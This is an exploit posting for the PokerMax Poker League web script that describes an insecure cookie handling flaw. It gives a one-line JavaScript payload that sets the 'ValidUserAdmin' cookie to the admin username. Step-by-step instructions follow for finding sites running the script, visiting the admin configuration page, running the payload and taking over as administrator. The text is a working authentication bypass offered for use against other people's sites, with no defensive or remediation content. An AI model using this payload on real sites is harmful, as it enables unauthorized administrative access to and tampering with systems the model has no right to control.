 *******************************************************************************
Author : DaRkLiFe
Greetz : str0ke & S.W.A.T. & funkys0ul
**************************************************************************************
Script   :
PokerMax Poker League Insecure Cookie Handling Vulnerability
Download:
http://www.stevedawson.com/downloads/pokerleague.zip
**************************************************************************************
Exploit :
javascript:document.cookie = "ValidUserAdmin=admin";
**here "admin" refers to username of administrator on site
default username is "admin" given after installation of site
but if it is changed u can easily find out username of admin and then
substitute it in place of "admin"
**************************************************************************************
Instructions :
Find the site running on this script .
Go to http://site.com/pokerleague/pokeradmin/configure.php
It will ask for login. Now in url tab run the exploit command
Then return back to http://site.com/pokerleague/pokeradmin/configure.php
Now u should be loggedin as admin and change the thing into what you want .